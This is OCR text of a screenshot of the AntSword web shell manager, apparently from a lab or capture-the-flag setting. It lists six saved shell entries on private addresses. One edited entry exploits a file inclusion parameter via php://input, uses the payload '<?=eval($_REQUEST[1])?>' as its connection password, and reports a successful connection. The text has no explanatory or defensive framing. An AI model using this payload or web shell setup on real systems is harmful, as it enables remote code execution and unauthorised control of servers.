 AntSword 编辑 窗口 调试
设置
数据管理 (6)
URL地址 IP地址
http://192.168.11.3//index.php?page= 192.168
http://172.16.12.2/e/admin/404.php 172.16.
http://10.10.0.4:7777/images/0ac36c1 10.10.0
http://10.10.10.5//images/up_images/ 10.10.1
http://172.16.12.2/InAWord.php 172.16.
http://172.16.12.2/upload/InAWord.ph 172.16.
分类目录 (1)
添加 重命名 删除
默认分类 6
编辑数据 ( http://192.168.11.3//index.php?page=php://input )
保存 清空 测试连接
基础配置
URL地址 * http://192.168.11.3//index.php?page=php://input
连接密码 * <?=eval($_REQUEST[1])?>&1
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
成功
连接成功!